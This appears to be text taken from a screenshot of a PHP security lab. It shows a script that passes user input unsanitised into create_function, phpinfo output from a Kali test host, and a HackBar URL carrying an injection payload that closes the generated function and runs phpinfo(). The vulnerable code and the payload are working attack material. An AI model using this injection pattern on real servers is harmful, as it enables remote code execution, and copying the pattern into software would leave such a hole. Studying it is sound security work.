 <?php
highlight_file(__FILE__);
$c=$_GET['c'];
$lambda=create_function('$a,$b',"return (strlen($a)-strlen($b)+" . "strlen($c));");
$array=array('reall long string here,boy','this','midding lenth','larget');
usort($array,$lambda);
print_r($array);
?>
Warning: Unterminated comment starting line 1 in /var/www/html/create_function2.php(4) : runtime-created function on line 1
PHP Version 7.4.33
php
System
Linux 78a7bcff5acd 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kali1 (2023-06-29)
x86_64
Build Date
Nov 15 2022 06:03:12
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.160.135/create_function2.php?c=1));}phpinfo();/*
Split URL
Execute
Post data Referer User Agent Cookies Clear All